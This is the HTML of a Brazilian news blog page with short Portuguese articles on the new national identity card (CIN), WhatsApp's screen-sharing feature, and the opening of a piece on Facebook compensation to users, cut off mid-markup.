</script><div><span style="color: white;">-</span></div></span></span></div></div></div><div><span style="font-family: helvetica;"><div><b>Afinal, o CIN, novo RG, é GRATUITO? É possível emiti-lo pela internet? Tire todas as suas dúvidas!</b></div><div><b><br /></b></div><div><b><br /></b></div><div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/09/RG.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w640-h352/M-144ii8ADEAA.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="text-align: justify;">Documentos na palma das mãos.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="text-align: justify;"><b>&nbsp;</b>Foto: Reprodução/JRC.</span></div></div><div><br /></div><div>A nova Carteira de Identidade Nacional (CIN) não terá campo sexo e será gratuita! Veja as principais mudanças e como retirar o novo documento.</div><div><br /></div><div>O MGI (Ministério da Gestão e da Inovação) anunciou mudanças no layout da CIN (Carteira de Identidade Nacional). O CIN substituirá o RG e usará o CPF como único número de identificação e de validade nacional. No novo documento não terá o campo referente ao sexo e constará apenas &#8220;nome&#8221;. Este campo será declarado pelo cidadão no ato da emissão do CIN.</div><div><br /></div><div>Com essa medida não haverá mais a distinção entre nome do registro civil e nome social.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></div><div><b>As principais mudanças da CIN</b></div><div><br /></div><div>As mudanças visam tornar o documento mais inclusivo e representativo, atendendo a uma demanda de associações.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div>No dia 30 de junho foi publicado o decreto que regulamentará as mudanças. Então, somente a partir da publicação da norma é que todos os novos documentos deverão seguir o novo modelo. As pessoas que já tem o modelo atual da CIN, mas sem essa distinção não precisam se preocupar, não será preciso fazer um novo CIN.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></div><div><b>Quem já tem a CIN</b>, mas deseja o documento sem os campos &#8220;sexo&#8221; e &#8220;nome social&#8221; terá que tirar uma segunda via do documento. A 1ª via e as renovações da CIN serão gratuitas, segundo o MGI. Caso seja preciso tirar uma 2ª via, então, será cobrada uma taxa, que vai depender de estado para estado o valor da cobrança.</div><div><br /></div><div>Essa alteração da retirada do campo &#8220;sexo&#8221; da carteira não deve influenciar no cronograma de implementação da CIN. A transição completa para todos os estados é dia 6 de novembro, ou seja, mais de 6 meses até o prazo final. Até o momento, apenas quatro estados emitem a CIN para toda a população, enquanto outros oito têm apenas alguns pontos de atendimento.</div><div><br /></div><div><b>A CIN pode ser privativa em papel</b>&nbsp;e também estará disponível na versão digital. Aqueles que possuem o documento impresso já podem para emitir um CIN em formato digital através do aplicativo gov.br. O novo documento pode ser usado em países do Mercosul, mas para outros países fora do Mercosul, o passaporte continua sendo o único documento válido.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div></div><div><b>Prazo de validade do novo documento</b></div><div><b><br /></b></div><div>A nova Carteira de Identidade Nacional é uma iniciativa importante do governo para modernizar e tornar mais inclusivo o documento de identificação dos brasileiros. A mudança no layout da CIN, com a retirada do campo referente ao sexo e a possibilidade de uso do nome social, representa um avanço significativo na garantia dos direitos das pessoas.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></div><div><b>A implementação da nova CIN</b>&nbsp;deve ser acompanhada de perto pelos estados, garantindo que a população tenha acesso a um documento de identificação atualizado e que atenda às suas necessidades. Além disso, é importante que o processo de emissão das novas CIN seja feito de forma ágil e eficiente, assegurando que todos os brasileiros possam ter acesso ao documento de identificação com rapidez e segurança.</div><div><br /></div><div>A faixa etária determinará o prazo de validade da CIN:</div><div><br /></div><div>5 anos para menores de 12 anos;</div><div><br /></div><div>10 anos para pessoas entre 12 e 60 anos;</div><div><br /></div><div>indeterminada para pessoas acima de 60 anos.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div></div><div><b>Por fim, é fundamental que o governo</b>&nbsp;continue trabalhando em iniciativas que visem à modernização e à inclusão nas políticas públicas, especialmente no que diz respeito aos direitos das minorias. A nova CIN é um exemplo de como é possível avançar nesse sentido e garantir uma sociedade mais justa e igualitária para todos.</div><div style="font-weight: bold;"><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><br /></div></div></span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></span></div><div><span style="font-family: helvetica;"><b>WhatsApp ganha recurso de compartilhamento de tela durante chamada de vídeo; veja como usar.</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/08/WhatsApp.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-wYP9ucrJ6LNpXFqQAgpqvp8nG5mV1roD9PbEeVyjlaFxw118Rb-DtOqlQ9YV1nCZeQhNsQAMVCaNCbHEUdK9fL2Ub9nKFbRq_7jFIKG_EmaRqAayyhpWYh3UNuMQ1z70fYW84HoMz1VNJdjnUmqELqeFhyZIXKPCake76xefdDFTLsMRTd2-VuGrhrUV/w640-h352/M-144D8iAiAiAA.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="text-align: justify;">WhatsApp ganha recurso de compartilhamento de tela durante chamada de vídeo.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><b>&nbsp;</b>Foto: Reprodução/Getty Images</span></span><a href="https://draft.blogger.com/blog/post/edit/6649576532072361994/4120298091160149954">.</a></span></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><br /></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><span style="text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="font-family: helvetica; text-align: justify;"><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><a href="https://www.jasb.com.br/">JASB</a>&nbsp;em</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;10</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.agosto</span><span style="font-family: helvetica;">.2023. Atualizado&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">em</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;13</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.oubro</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span>&nbsp;</span>&nbsp;</span>&nbsp;</span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;</span></div><div><span style="font-family: helvetica; text-align: justify;"><br /></span></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><span style="font-family: helvetica;">Função permite compartilhar imagens de um aplicativo específico ou a tela inteira em dispositivos Android, iOS e Windows.</span></div><div><div><br /></div><div><div><span style="font-family: helvetica;">Se aproximando cada vez mais de plataformas de videochamada, como Zoom, Teams e Skype, o WhatsApp anunciou na terça-feira (8) um novo recurso que permite compartilhar a tela durante chamadas de vídeo no app de mensagens.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>Disponível no aplicativo&nbsp;</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">O recurso está disponível no aplicativo do WhatsApp para Android, iOS e Windows. Ao g1, a empresa explicou que a novidade chega a todos os usuários ainda nesta semana.</span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></span></div><div><span style="font-family: helvetica;"><b>Ferramenta permite mostrar ao vivo&nbsp;</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">"Seja dividindo documentos durante o trabalho, mostrando fotos para a família, planejando férias ou fazendo compras on-line com amigos, ou apenas ajudando os avós com algumas tarefas &#8211; a ferramenta permite que você mostre ao vivo a sua tela durante a chamada", explicou.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/08/WhatsApp.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKzozmqA2HNgIA637InC2Z6-3eItoElCZsJ-ONDzVxZ5hs8_N_-PgD8Np5XRw6Rhot5kOMkRq4SXqYLFxc4Sto4c49w8uTnncUL5afZQdg_5-sX9IyLS7yoPZade6oNdlnk00vQw8ybVmWs6adCErb6KxIewm_kj2PTsb3433MbdLY9a0JmMmNtIEqKALL/w640-h352/M-144D8iAiAAAiAA.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="font-family: helvetica;">WhatsApp ganha recurso de compartilhamento de tela durante chamada de vídeo &#8212; Foto: Divulgação/WhatsApp</span></div></div><div><br /></div><div><span style="font-family: helvetica;"><b>Como compartilhar a tela no WhatsApp</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Em celulares, o recurso funciona no modo paisagem, o que permite melhor visualização do conteúdo compartilhado. Veja como fazer:</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Ao iniciar uma videochamada&nbsp;</b>no WhatsApp, toque no ícone "Compartilhar", localizado na parte inferior do app;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Então, escolha compartilhar um app específico ou a tela inteira;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Pronto! Os participantes verão a seguinte mensagem: "[nome da pessoa] iniciou o compartilhamento de tela.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">📱&nbsp;</span><span style="font-family: helvetica;">Por G1</span></div></div><div><br /></div><div><span style="font-family: helvetica;"><b>Facebook terá que pagar R$ 5 mil a cada usuário; saiba solicitar.</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/08/WhatsApp.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioPcoRsCUbD3j8FE-33_vEvRqW-egdiAde5nod-Fa6FXhNrLcP4mq8w5gUWAvJScGpQgBqok29gPB4VvAYb_wlukdSI9TqmYudaNAfB_oql4F090moerIoXPyJtW3-FREJeU2_sLKXXb0_t9-oUP3gP5X6zmzQYcHGs53jBW2NuLV9swsm150osVOAQEee/w640-h352/M-1445A588iiAi.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="text-align: justify;">Facebook terá que indenizar usuários no Brasil.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/</span><span style="text-align: justify;">Pixabay</span><span style="text-align: justify;">.</span></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><b style="text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span></b></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><br /></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><span style="text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><span style="font-family: helvetica; text-align: justify;"><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><a href="https://www.jasb.com.br/">JASB</a>&nbsp;em</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;04</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.agosto</span><span style="font-family: helvetica;">.2023.&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp;Atualizada&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">em 13</span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.outubro</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span 